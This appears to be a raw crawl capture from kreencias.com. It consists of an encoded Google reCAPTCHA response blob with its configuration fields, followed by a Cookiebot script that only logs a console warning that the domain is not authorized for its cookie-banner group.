DqcKnLH7DiGpSHjrDmsKkwo/DqsODwpbCiw/[base64]/DhlPDoMKsJkzDkcOcwr0GfCrDuMK4aMObG8KDw5vCh8KFYBnCj2PCocKNw7l6wpF1w7sgZV85AUR5wprCsUPDkQlBE2gKw4Bwd1EbQsO4fUQOw4oTEToAw7Ise8KHKsKEYhjDuWDDksKow7jDtl/Cp8ObPRV1BmnCisKgwq7DrcKlcMOGIcOKw53CkEvDosKRWEXCvcK5IMOwwqfDucOqQx7CgyDDm3rDusO2QMO3TsO3YcOzwoUJC8OuwofCrcKtQTXCvAU7wo/CsFIjwqp4w5HDocK4w44yLcKswr3DnlTDvErDhsKWIGdjYsO7w7rDm8KZC01uw4nCkcK5woZjCcOSw4LDkXFIw5PDtwg6wrfDuCgewphSAMKawq55wphJTMK8R37CmXYePcK3w5nDkMOGw5bDicOywq9LFxLCrsO6wp/CphhHUMOJw65qbcOGw4NIVsOSw5vDmxF7w65swovCtSZGccKUwpbDrMO5c8KEwp3DiMKib8O6wo3CgXFTQmk7fSjCq8OZw4JJFcKjLjNRwrHDsVXDmzrDqEILT8K3w487cMK/wpQVw4vDhsO2c0TDn8KhdUvCi2HDlcOjVsOOw6rCrUISwq7Cq8Ogw5HCjMOywprDmX0fFcKjKlZ3wq3ClMOiwrfCtcOAwrLDtsKJwoAmw4dAa8Kxw7nCpkE6W3Utw5w/asKBwrPCj8KFw7xHwr3CssKQdMOOwo3CtsONSWfCmsKNwqY7wowlw4hbWE8Rw7QyOS11BMOgVC7DpmQyWngDw4vCnMOYf8K7B8Olw5law6Bew4DCgcOgwr3Ck8KGBR7Dkm/DoBhHeAnDpsOowrQjUQ5Uw47CjANewqnCr8KsL8OYwohEwqZewod9wpl9worDmmzCnF3DiBLDoCHCqwkvJsOmCcKVdl/DhQvDqystDMKFwq3CrMKAw70easOgWsOIwrjCssOoGUrDr8Oiwow7wo5kw5vDtsK2dUzCpMO7AsKyw7HDh8KLwo4TwpQEKxPCg8KyX17CphfCj0ZoThl5IMO9w7PCuRIWKk3CvMKVF8OKY8OUUgFtUFwbUwnCqFbCkMKWw5nCgMKfwpBuw7rDnDvCngLCuAbCp8Onw6/CqcORwr4dwoYmHhtfWFdUw4HDpkDDpwnCsCrCosKFESF5RXlpwoExw7J/[base64]/CosK1wrjDvSTCnn3Cg8OmwpMrw552wpFBPcONwpPDrXM3VcKww74Rc8O8HcOdbcKjUT5wNMKJM8ODdFt+ZnNVw6Rnw57DkFAFdsKoQU1UwrpSGUTCvDTDqcO1w7oNwr3Cs8KqwpLDvn/DhGE6wpkxbsOzw4Btw7rDm8ODNcKqw7rCvmE1w7EMLcKHw688biAxw6jCoMKtGMOew5Y0fDrCvcOaRcOowonCgMOhwqh5KsOow7DDosKARMKrfgXDpMO3wozCvz/DkzbCqcKgwq3Cs8OoWMOGworCqsOScybCh2fDpBjCncO6wpscwq7DkSsqw41RwrYNAsKywo3CjC/[base64]/Dt2TDn8Oxw5UPC8OBWlZFIz9Uw4PDqVXCrMOnWMK7woA4woIhwrJkfkfCqn8oLDlWU2/CvRLCocKMwpp9w5nDlcOwQcOVw74Mw4PCiHzDpS3CkyNUTVheKcOGaHJmwqLCnnhICMKXw7VwWhvDtXcXwpUJw4xscD/DsRBxw77DpsKcw4FHTsKTw6kyXgXCkQJ5K2FmwoPCkcOgaXYyw5zDlcK5wpXCucKkBMKLw7rDhMKQw5J4wrHCpsOxw4cXwqHCtsOow7bDlR1HwrLCqRTDhcKsC0bCsCfDnhzClSQcBcKrJUrDsBVdw7dow4B7wpTDh2pXwqRtwq/DiMKvwp9DwonDt8K/TTxwIcO1bsKeEsOTw4bCoQjDpCPCg35LwoTCnU/DmhMiTMKIw43Do8Kkw6HCvMKLw4bCssOlNMKBwrPCl2/DrTbDkMKLZ8KFDMKjPCV6w77Dl0nDrsOLFcOtZ8KAHDcNaMOWSsOhVDTDkwhxQsKqw7nDl8Oxw7zDv08aw7o3w4QQw5wZwpvCoyXDghkTw5LDmCvCvsO1YRINwp5Fwr0nw7ZRDcKNw68HNcKSwoHCuMKDYsO6fTRVw4/CrsK7KUFqHm7Du8KGw7DCkXvDkDLCsMODYwjDkcKQw7DDtxZHRMOqwox+fkkwI8OjwqHDjE/DtHM2wqJtSsK6EjZHwq3DnMORaXVjcCDDlsKETn/CiiLCpsOFa8OdQn46wplfBsKBwrPDqzZuJ8OwD8KuMGrCtMO8woxxw4bDgWHDvMKywqgcf38yw6XDk8KZwrlHw4RvMMO3Sjhjwp/[base64]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[base64]\x22],null,[\x22conf\x22,null,\x226Lcghk8dAAAAAIGO-4jjv-e-iIBhRORyIGgZTxbQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://kreencias.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dfQHcjsdlDbdqEl2OQhDY/nbV/JsgKZK/HXP0z7FfAM\\u003d\x22,1,0,null,1,1768921429623,0,0,[20,154,159,187,18],null,[190,54,213,176],\x22RC-gXaGFnfy-su-2A\x22,null,null,null,null,null,\x220dAFcWeA4PI0-ofMIYQdLKtm9hGTC7L4MDDti7geU5LWiwEq4PSLXK4DY8LlSvaE03Kb0VoljjotFM-5TpZbtH6X39jlfgwOHy9A\x22,1769004229538]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/1602465e-e877-4661-8841-3a462033c2d5/cc.js?renew=false&referer=kreencias.com&dnt=false&init=false
body_size: 209
content:
if(console){var cookiedomainwarning='Error: The domain KREENCIAS.COM is not authorized to show the cookie banner for domain group ID 1602465e-e877-4661-8841-3a462033c2d5. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};